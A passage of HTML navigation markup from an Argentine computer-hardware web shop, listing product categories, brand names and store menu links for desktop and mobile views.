href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li><li class="cat-item cat-item-2188"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/zetta/">ZETTA</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="below-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider-inner"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></nav></div></div></div></div><div class="mobile-nav-bar sider main  big-store-menu-hide left"><div class="sider-inner"><div class="mobile-tab-wrap"><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary">
<a href="#mobile-nav-tab-menu">Menú</a></li><li class="categories" data-menu="categories">
<a href="#mobile-nav-tab-category">Categorías</a></li></ul></div><div id="mobile-nav-tab-menu" class="mobile-nav-tab-menu panel"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div><div id="mobile-nav-tab-category" class="mobile-nav-tab-category panel"><ul class="thunk-product-cat-list mobile" data-menu-style="accordion"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a 